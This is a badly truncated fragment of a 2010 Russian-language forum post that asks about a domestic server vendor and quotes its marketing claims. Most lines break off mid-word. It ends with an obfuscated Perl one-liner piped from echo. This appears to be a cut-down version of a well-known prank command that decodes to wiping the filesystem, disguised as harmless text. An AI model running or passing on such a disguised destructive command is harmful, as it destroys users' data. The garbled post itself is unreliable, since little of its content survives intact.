
никогда не применит ег
Написал(а)
hawk
Дата
15.02.10 09:49
Отредактировано
15.02
Набрел на отечественного
что слышал?
Вот
серверочки
.
Из понаписанного на сайте
"Давно работаем, перечисл
качестве клиентов, оборонк
Обнинске, лет 5 гарантии 
т.д."
echo "good..." | perl -e '$??s:;s:s;;
-;;s;;$_;see'